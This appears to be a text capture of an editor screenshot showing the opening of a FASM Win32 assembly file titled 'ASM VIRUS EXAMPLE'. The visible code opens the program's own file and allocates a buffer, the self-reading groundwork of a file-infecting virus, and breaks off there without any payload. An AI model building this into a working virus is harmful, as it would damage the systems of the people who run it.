 flat assembler 1.73.27
File Edit Search Run Options Help
format PE Console
include 'win32a.inc'
entry Self_Read_Start
section '.data' data readable writable
Prtf db '[0xD3struction](F)ASM VIRUS EXAMPLE',10,'[+]File Path: %s ',10,10,0
self_ok db '[+] VIRUS READED !',10,10,0
printf_m db 'VIR[0] = %c',10,0
printf_z db 'VIR[1] = %c',10,0
Sys_arg db 'pause',0
VirusSize dd 0x00000800
VirusBuffer dd 0x00000000
VirHand dd 0x00000000
BytesReaded dd ?
section '.code' code readable executable
SelfRead:
push 0x00 ;/
push FILE_ATTRIBUTE_NORMAL ;|
push OPEN_EXISTING ;|
push 0x00 ;|
push FILE_SHARE_READ ;|
push GENERIC_READ ;|
push ecx ;|
call [CreateFileA] ;|
;|
mov dword [VirHand],eax ;|
;|
test eax,eax ;|
je SelfReadEnd ;\[C]: if(!(VirHand=CreateFileEx(*namePtr /*ECX*/,GENERIC_READ,...,FILE_ATTRIBUTE_NORM
push dword [VirusSize] ;/
call [malloc] ;|
add esp,4 ;|
;|
SelfRead.ASM
18,74